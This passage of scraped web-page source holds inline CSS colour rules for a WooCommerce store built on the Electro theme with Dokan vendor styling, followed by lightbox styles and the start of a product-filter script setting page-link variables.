        .da .da-action>a::after,
        .demo_store,
        .header-v5 .header-top,
        .handheld-header-v2,
        .handheld-header-v2.stuck,
        #payment .place-order button[type=submit],
        .single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .single-product .product-images-wrapper .flex-control-nav li a.flex-active,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .header-icon-counter,
        .electro-navbar,
        .departments-menu-v2-title,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,
        section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,
        .deal-products-with-featured header,
        .deal-products-with-featured ul.products > li.product.product-featured .savings,
        .mobile-header-v2,
        .mobile-header-v2.stuck,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block,
        .show-nav .nav .nav-item.active .nav-link,
        .header-v5,
        .header-v5 .stuck,
        .electro-navbar-primary,
        .navbar-search-input-group .navbar-search-button,
        .da-block .da-action::after,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,
        ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,
        ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a,
        .products.show-btn>li.product .added_to_cart,
        .products.show-btn>li.product .button,
        .yith-wcqv-button,
        .header-v7 .masthead,
        .header-v10 .secondary-nav-menu,
        section.category-icons-carousel-v2,
        .category-icons-carousel .category a:hover .category-icon,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,
        .products-carousel-with-timer .deal-countdown-timer,
        .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a:after,
        .aws-container .aws-search-form .aws-search-clear,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .cat-nav .mas-elementor-menu-toggle .navbar-toggler {
            background-color: #db0606;
        }

        .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
        .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before {
            border-right-color: #db0606;
        }

        .hero-action-btn:hover {
            background-color: #c90606 !important;
        }

        .hero-action-btn,
        #scrollUp,
        .custom .tp-bullet.selected,
        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .electro-dark .show-nav .nav .active .nav-link,
        .electro-dark .full-color-background .masthead .header-icon-counter,
        .electro-dark .full-color-background .masthead .navbar-search .input-group .btn,
        .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-hero-search .woocommerce-product-search button,
        .wc-search button:not(:hover) {
            background-color: #db0606 !important;
        }

        .departments-menu .departments-menu-dropdown,
        .departments-menu .menu-item-has-children > .dropdown-menu,
        .widget_price_filter .ui-slider .ui-slider-handle:last-child,
        section header h1::after,
        section header .h1::after,
        .products-carousel-tabs .nav-link.active::after,
        section.section-product-cards-carousel header ul.nav .active .nav-link,
        section.section-onsale-product,
        section.section-onsale-product-carousel .onsale-product-carousel,
        .products-2-1-2 .nav-link.active::after,
        .products-4-1-4 .nav-link.active::after,
        .products-6-1 header ul.nav .active .nav-link,
        .header-v1 .navbar-search .input-group .form-control,
        .header-v1 .navbar-search .input-group .input-group-addon,
        .header-v1 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .form-control,
        .header-v3 .navbar-search .input-group .input-group-addon,
        .header-v3 .navbar-search .input-group .btn,
        .header-v6 .navbar-search .input-group .form-control,
        .header-v6 .navbar-search .input-group .input-group-addon,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .form-control,
        .header-v8 .navbar-search .input-group .input-group-addon,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .form-control,
        .header-v9 .navbar-search .input-group .input-group-addon,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .form-control,
        .header-v10 .navbar-search .input-group .input-group-addon,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .form-control,
        .header-v12 .navbar-search .input-group .input-group-addon,
        .header-v12 .navbar-search .input-group .btn,
        .widget.widget_tag_cloud .tagcloud a:hover,
        .widget.widget_tag_cloud .tagcloud a:focus,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-checkout h3::after,
        #customer_login h2::after,
        .customer-login-form h2::after,
        .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,
        .woocommerce-edit-address form h3::after,
        .edit-account legend::after,
        .woocommerce-account h2::after,
        .address header.title h3::after,
        .addresses header.title h3::after,
        .woocommerce-order-received h2::after,
        .track-order h2::after,
        .wc-tabs > li.active a::after,
        .ec-tabs > li.active a::after,
        .comments-title::after,
        .comment-reply-title::after,
        .pings-title::after,
        #reviews #comments > h2::after,
        .single-product .woocommerce-tabs ~ div.products > h2::after,
        .single-product .electro-tabs ~ div.products > h2::after,
        .single-product .related>h2::after,
        .single-product .up-sells>h2::after,
        .cart-collaterals h2:not(.woocommerce-loop-product__title)::after,
        .footer-widgets .widget-title:after,
        .sidebar .widget-title::after,
        .sidebar-blog .widget-title::after,
        .contact-page-title::after,
        #reviews:not(.electro-advanced-reviews) #comments > h2::after,
        .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,
        .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,
        .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,
        .single-product .woocommerce-tabs+section.products>h2::after,
        #payment .place-order button[type=submit],
        .single-product .electro-tabs+section.products>h2::after,
        .deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,
        .deal-products-carousel .deal-products-carousel-inner .deal-countdown > span,
        .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown > span,
        .home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown > span,
        .products-with-category-image header ul.nav-inline .active .nav-link,
        .products-6-1-with-categories header ul.nav-inline .active .nav-link,
        .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,
        .products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,
        section.products-carousel-v5 header .nav-inline .active .nav-link,
        .mobile-header-v1 .site-search .widget.widget_product_search form,
        .mobile-header-v1 .site-search .widget.widget_search form,
        .show-nav .nav .nav-item.active .nav-link,
        .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
        .navbar-search-input-group .search-field,
        .navbar-search-input-group .custom-select,
        .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,
        .header-v1 .aws-container .aws-search-field,
        .header-v3 .aws-container .aws-search-field,
        .header-v6 .aws-container .aws-search-field,
        .header-v8 .aws-container .aws-search-field,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .electro-dark .electro-navbar .navbar-search .input-group .btn,
        .electro-dark .masthead .navbar-search .input-group .btn,
        .home-v13-vertical-menu .vertical-menu-title .title::after,
        body:not(.electro-dark) .wc-search input[type=search] {
            border-color: #db0606;
        }

        @media (min-width: 1480px) {
            .onsale-product-carousel .onsale-product__inner {
        		border-color: #db0606;
        	}
        }

        .widget_price_filter .price_slider_amount .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        table.cart .actions .checkout-button,
        .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
        .customer-login-form .button,
        .btn-primary,
        input[type="submit"],
        input.dokan-btn-theme[type="submit"],
        a.dokan-btn-theme, .dokan-btn-theme,
        .sign-in-button,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a,
        .dokan-store-support-and-follow-wrap .dokan-btn {
          color: #fff;
          background-color: #db0606;
          border-color: #db0606;
        }

        .widget_price_filter .price_slider_amount .button:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:hover,
        table.cart .actions .checkout-button:hover,
        .customer-login-form .button:hover,
        .btn-primary:hover,
        input[type="submit"]:hover,
        input.dokan-btn-theme[type="submit"]:hover,
        a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
        .sign-in-button:hover,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:hover,
        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:focus, .widget_price_filter .price_slider_amount .button.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.focus,
        table.cart .actions .checkout-button:focus,
        table.cart .actions .checkout-button.focus,
        .customer-login-form .button:focus,
        .customer-login-form .button.focus,
        .btn-primary:focus,
        .btn-primary.focus,
        input[type="submit"]:focus,
        input[type="submit"].focus,
        input.dokan-btn-theme[type="submit"]:focus,
        input.dokan-btn-theme[type="submit"].focus,
        a.dokan-btn-theme:focus,
        a.dokan-btn-theme.focus, .dokan-btn-theme:focus, .dokan-btn-theme.focus,
        .sign-in-button:focus,
        .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:focus,
        .dokan-store-support-and-follow-wrap .dokan-btn:focus {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
        }

        .widget_price_filter .price_slider_amount .button:active, .widget_price_filter .price_slider_amount .button.active, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle,
        .dropdown-menu-mini-cart .wc-forward.checkout:active,
        .dropdown-menu-mini-cart .wc-forward.checkout.active, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle,
        table.cart .actions .checkout-button:active,
        table.cart .actions .checkout-button.active, .open >
        table.cart .actions .checkout-button.dropdown-toggle,
        .customer-login-form .button:active,
        .customer-login-form .button.active, .open >
        .customer-login-form .button.dropdown-toggle,
        .btn-primary:active,
        .btn-primary.active, .open >
        .btn-primary.dropdown-toggle,
        input[type="submit"]:active,
        input[type="submit"].active, .open >
        input[type="submit"].dropdown-toggle,
        input.dokan-btn-theme[type="submit"]:active,
        input.dokan-btn-theme[type="submit"].active, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle,
        a.dokan-btn-theme:active,
        a.dokan-btn-theme.active, .open >
        a.dokan-btn-theme.dropdown-toggle, .dokan-btn-theme:active, .dokan-btn-theme.active, .open > .dokan-btn-theme.dropdown-toggle {
          color: #fff;
          background-color: #000000;
          border-color: #000000;
          background-image: none;
        }

        .widget_price_filter .price_slider_amount .button:active:hover, .widget_price_filter .price_slider_amount .button:active:focus, .widget_price_filter .price_slider_amount .button:active.focus, .widget_price_filter .price_slider_amount .button.active:hover, .widget_price_filter .price_slider_amount .button.active:focus, .widget_price_filter .price_slider_amount .button.active.focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:hover, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:active.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.active:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:hover, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:focus, .open >
        .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.focus,
        table.cart .actions .checkout-button:active:hover,
        table.cart .actions .checkout-button:active:focus,
        table.cart .actions .checkout-button:active.focus,
        table.cart .actions .checkout-button.active:hover,
        table.cart .actions .checkout-button.active:focus,
        table.cart .actions .checkout-button.active.focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle:hover, .open >
        table.cart .actions .checkout-button.dropdown-toggle:focus, .open >
        table.cart .actions .checkout-button.dropdown-toggle.focus,
        .customer-login-form .button:active:hover,
        .customer-login-form .button:active:focus,
        .customer-login-form .button:active.focus,
        .customer-login-form .button.active:hover,
        .customer-login-form .button.active:focus,
        .customer-login-form .button.active.focus, .open >
        .customer-login-form .button.dropdown-toggle:hover, .open >
        .customer-login-form .button.dropdown-toggle:focus, .open >
        .customer-login-form .button.dropdown-toggle.focus,
        .btn-primary:active:hover,
        .btn-primary:active:focus,
        .btn-primary:active.focus,
        .btn-primary.active:hover,
        .btn-primary.active:focus,
        .btn-primary.active.focus, .open >
        .btn-primary.dropdown-toggle:hover, .open >
        .btn-primary.dropdown-toggle:focus, .open >
        .btn-primary.dropdown-toggle.focus,
        input[type="submit"]:active:hover,
        input[type="submit"]:active:focus,
        input[type="submit"]:active.focus,
        input[type="submit"].active:hover,
        input[type="submit"].active:focus,
        input[type="submit"].active.focus, .open >
        input[type="submit"].dropdown-toggle:hover, .open >
        input[type="submit"].dropdown-toggle:focus, .open >
        input[type="submit"].dropdown-toggle.focus,
        input.dokan-btn-theme[type="submit"]:active:hover,
        input.dokan-btn-theme[type="submit"]:active:focus,
        input.dokan-btn-theme[type="submit"]:active.focus,
        input.dokan-btn-theme[type="submit"].active:hover,
        input.dokan-btn-theme[type="submit"].active:focus,
        input.dokan-btn-theme[type="submit"].active.focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:hover, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle:focus, .open >
        input.dokan-btn-theme[type="submit"].dropdown-toggle.focus,
        a.dokan-btn-theme:active:hover,
        a.dokan-btn-theme:active:focus,
        a.dokan-btn-theme:active.focus,
        a.dokan-btn-theme.active:hover,
        a.dokan-btn-theme.active:focus,
        a.dokan-btn-theme.active.focus, .open >
        a.dokan-btn-theme.dropdown-toggle:hover, .open >
        a.dokan-btn-theme.dropdown-toggle:focus, .open >
        a.dokan-btn-theme.dropdown-toggle.focus, .dokan-btn-theme:active:hover, .dokan-btn-theme:active:focus, .dokan-btn-theme:active.focus, .dokan-btn-theme.active:hover, .dokan-btn-theme.active:focus, .dokan-btn-theme.active.focus, .open > .dokan-btn-theme.dropdown-toggle:hover, .open > .dokan-btn-theme.dropdown-toggle:focus, .open > .dokan-btn-theme.dropdown-toggle.focus {
          color: #fff;
          background-color: #910404;
          border-color: #6e0303;
        }

        .widget_price_filter .price_slider_amount .button.disabled:focus, .widget_price_filter .price_slider_amount .button.disabled.focus, .widget_price_filter .price_slider_amount .button:disabled:focus, .widget_price_filter .price_slider_amount .button:disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus,
        table.cart .actions .checkout-button.disabled:focus,
        table.cart .actions .checkout-button.disabled.focus,
        table.cart .actions .checkout-button:disabled:focus,
        table.cart .actions .checkout-button:disabled.focus,
        .customer-login-form .button.disabled:focus,
        .customer-login-form .button.disabled.focus,
        .customer-login-form .button:disabled:focus,
        .customer-login-form .button:disabled.focus,
        .btn-primary.disabled:focus,
        .btn-primary.disabled.focus,
        .btn-primary:disabled:focus,
        .btn-primary:disabled.focus,
        input[type="submit"].disabled:focus,
        input[type="submit"].disabled.focus,
        input[type="submit"]:disabled:focus,
        input[type="submit"]:disabled.focus,
        input.dokan-btn-theme[type="submit"].disabled:focus,
        input.dokan-btn-theme[type="submit"].disabled.focus,
        input.dokan-btn-theme[type="submit"]:disabled:focus,
        input.dokan-btn-theme[type="submit"]:disabled.focus,
        a.dokan-btn-theme.disabled:focus,
        a.dokan-btn-theme.disabled.focus,
        a.dokan-btn-theme:disabled:focus,
        a.dokan-btn-theme:disabled.focus, .dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled.focus, .dokan-btn-theme:disabled:focus, .dokan-btn-theme:disabled.focus {
          background-color: #db0606;
          border-color: #db0606;
        }

        .widget_price_filter .price_slider_amount .button.disabled:hover, .widget_price_filter .price_slider_amount .button:disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover,
        .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover,
        table.cart .actions .checkout-button.disabled:hover,
        table.cart .actions .checkout-button:disabled:hover,
        .customer-login-form .button.disabled:hover,
        .customer-login-form .button:disabled:hover,
        .btn-primary.disabled:hover,
        .btn-primary:disabled:hover,
        input[type="submit"].disabled:hover,
        input[type="submit"]:disabled:hover,
        input.dokan-btn-theme[type="submit"].disabled:hover,
        input.dokan-btn-theme[type="submit"]:disabled:hover,
        a.dokan-btn-theme.disabled:hover,
        a.dokan-btn-theme:disabled:hover, .dokan-btn-theme.disabled:hover, .dokan-btn-theme:disabled:hover {
          background-color: #db0606;
          border-color: #db0606;
        }

        .navbar-primary .navbar-nav > .menu-item > a:hover,
        .navbar-primary .navbar-nav > .menu-item > a:focus,
        .electro-navbar-primary .nav>.menu-item>a:focus,
        .electro-navbar-primary .nav>.menu-item>a:hover  {
            background-color: #c90606;
        }

        .navbar-primary .navbar-nav > .menu-item > a {
            border-color: #c90606;
        }

        .full-color-background .navbar-primary,
        .header-v4 .electro-navbar-primary,
        .header-v4 .electro-navbar-primary {
            border-top-color: #c90606;
        }

        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before {
            color: #c90606;
        }

        .electro-navbar-primary .nav>.menu-item+.menu-item>a,
        .home-mobile-v2-features-block .features-list .feature+.feature .media {
            border-left-color: #c90606;
        }

        .header-v5 .vertical-menu .list-group-item>.dropdown-menu {
            border-top-color: #db0606;
        }

        .single-product div.thumbnails-all .synced a,
        .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
        .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,
        .products-2-1-2 .nav-link:hover::after,
        .products-4-1-4 .nav-link:hover::after,
        .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,
        .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a,
        .dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a {
            border-bottom-color: #db0606;
        }

        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover {
            background-color: #c90606 !important;
        }


        /*........Dokan.......*/

        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,
        .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,
        .dokan-store .pagination-wrap ul.pagination > li a.current,
        .dokan-store .pagination-wrap ul.pagination > li span.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li a.current,
        .dokan-dashboard .pagination-wrap ul.pagination > li span.current,
        .dokan-pagination-container ul.dokan-pagination > li.active > a,
        .dokan-coupon-content .code:hover,
        .dokan-report-wrap ul.dokan_tabs > li.active a::before,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm {
            background-color: #db0606;
        }

        .dokan-widget-area .widget .widget-title:after,
        .dokan-report-wrap ul.dokan_tabs > li.active a::after,
        .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,
        .dokan-store-sidebar .widget-store-owner .widget-title:after {
            border-color: #db0606;
        }

        .electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a,
        .dokan-dashboard-header h1.entry-title small a,
        .dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a{
            color: #db0606;
        }

        .dokan-dashboard-header h1.entry-title small a:hover,
        .dokan-dashboard-header h1.entry-title small a:focus {
            color: #c90606;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn {
            color: #fff!important;
            background-color: #db0606!important;
        }

        .dokan-store-support-and-follow-wrap .dokan-btn:hover {
            color: #!important;
            background-color: #c90606!important;
        }

        .header-v1 .navbar-search .input-group .btn,
        .header-v1 .navbar-search .input-group .hero-action-btn,
        .header-v3 .navbar-search .input-group .btn,
        .header-v3 .navbar-search .input-group .hero-action-btn,
        .header-v6 .navbar-search .input-group .btn,
        .header-v8 .navbar-search .input-group .btn,
        .header-v9 .navbar-search .input-group .btn,
        .header-v10 .navbar-search .input-group .btn,
        .header-v12 .navbar-search .input-group .btn,
        .navbar-mini-cart .cart-items-count,
        .navbar-compare .count,
        .navbar-wishlist .count,
        .navbar-primary a[data-bs-toggle=dropdown]::after,
        .navbar-primary .navbar-nav .nav-link,
        .vertical-menu>li.list-group-item>a,
        .vertical-menu>li.list-group-item>span,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover],
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown],
        .departments-menu>.nav-item .nav-link,
        .customer-login-form .button,
        .dropdown-menu-mini-cart .wc-forward.checkout,
        .widget_price_filter .price_slider_amount .button,
        input[type=submit],
        table.cart .actions .checkout-button,
        .pagination ul.page-numbers>li a.current,
        .pagination ul.page-numbers>li span.current,
        .woocommerce-pagination ul.page-numbers>li a.current,
        .woocommerce-pagination ul.page-numbers>li span.current,
        .footer-newsletter .newsletter-title::before,
        .footer-newsletter .newsletter-marketing-text,
        .footer-newsletter .newsletter-title,
        .top-bar-v3 .nav-inline .menu-item>a,
        .top-bar-v3 .menu-item.customer-support.menu-item>a i,
        .top-bar-v3 .additional-links-label,
        .full-color-background .top-bar .nav-inline .menu-item>a,
        .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,
        .full-color-background .header-v1 .navbar-nav .nav-link,
        .full-color-background .header-v3 .navbar-nav .nav-link,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:focus,
        .full-color-background .navbar-primary .navbar-nav>.menu-item>a:hover,
        .woocommerce-info,
        .woocommerce-noreviews,
        p.no-comments,
        .woocommerce-info a,
        .woocommerce-info button,
        .woocommerce-noreviews a,
        .woocommerce-noreviews button,
        p.no-comments a,
        p.no-comments button,
        .navbar-primary .navbar-nav > .menu-item >a,
        .navbar-primary .navbar-nav > .menu-item >a:hover,
        .navbar-primary .navbar-nav > .menu-item >a:focus,
        .demo_store,
        .header-v5 .masthead .header-icon>a,
        .header-v4 .masthead .header-icon>a,
        .departments-menu-v2-title,
        .departments-menu-v2-title:focus,
        .departments-menu-v2-title:hover,
        .electro-navbar .header-icon>a,
        .section-onsale-product .savings,
        .section-onsale-product-carousel .savings,
        .electro-navbar-primary .nav>.menu-item>a,
        .header-icon .header-icon-counter,
        .header-v6 .navbar-search .input-group .btn,
        .products-carousel-tabs-v5 header .nav-link.active,
        #payment .place-order .button,
        .deal-products-with-featured header h2,
        .deal-products-with-featured ul.products>li.product.product-featured .savings,
        .deal-products-with-featured header h2:after,
        .deal-products-with-featured header .deal-countdown-timer,
        .deal-products-with-featured header .deal-countdown-timer:before,
        .product-categories-list-with-header.v2 header .caption .section-title,
        .home-mobile-v2-features-block .features-list .media-left i,
        .home-mobile-v2-features-block .features-list .feature,
        .handheld-header-v2 .handheld-header-links .columns-3 a,
        .handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper button,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .handheld-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-header-v2 .handheld-header-links .columns-3 a,
        .mobile-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper button,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .mobile-header-v2 .off-canvas-navigation-wrapper.toggled button,
        .mobile-handheld-department ul.nav li a,
        .header-v5 .handheld-header-v2 .handheld-header-links .cart .count,
        .yith-wcqv-button,
        .home-vertical-nav.departments-menu-v2 .vertical-menu-title a,
        .products-carousel-with-timer .deal-countdown-timer,
        .demo_store a,
        div.wpforms-container-full .wpforms-form input[type=submit],
        div.wpforms-container-full .wpforms-form button[type=submit],
        div.wpforms-container-full .wpforms-form .wpforms-page-button,
        .aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after {
            color: #fff;
        }

        .woocommerce-info a:focus,
        .woocommerce-info a:hover,
        .woocommerce-info button:focus,
        .woocommerce-info button:hover,
        .woocommerce-noreviews a:focus,
        .woocommerce-noreviews a:hover,
        .woocommerce-noreviews button:focus,
        .woocommerce-noreviews button:hover,
        p.no-comments a:focus,
        p.no-comments a:hover,
        p.no-comments button:focus,
        p.no-comments button:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:hover,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:focus,
        .vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:focus {
            color: #;
        }

        .full-color-background .header-logo path {
            fill:#fff;
        }

        .home-v1-slider .btn-primary,
        .home-v2-slider .btn-primary,
        .home-v3-slider .btn-primary,
        .home-v1-slider .btn-primary:hover,
        .home-v2-slider .btn-primary:hover,
        .home-v3-slider .btn-primary:hover,
        .handheld-navigation-wrapper .stuck .navbar-toggler,
        .handheld-navigation-wrapper .stuck button,
        .handheld-navigation-wrapper.toggled .stuck .navbar-toggler,
        .handheld-navigation-wrapper.toggled .stuck button,
        .header-v5 .masthead .header-icon>a:hover,
        .header-v5 .masthead .header-icon>a:focus,
        .header-v5 .masthead .header-logo-area .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper button,
        .header-v4 .off-canvas-navigation-wrapper.toggled .navbar-toggler,
        .header-v4 .off-canvas-navigation-wrapper.toggled button,
        .products-carousel-tabs-v5 header .nav-link.active,
        .products-carousel-tabs-with-deal header .nav-link.active {
            color: #fff !important;
        }

        @media (max-width: 575.98px) {
          .electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a {
                background-color: #db0606 !important;
            }
        }

        @media (max-width: 767px) {
            .show-nav .nav .nav-item.active .nav-link {
                color: #fff;
            }
        }</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
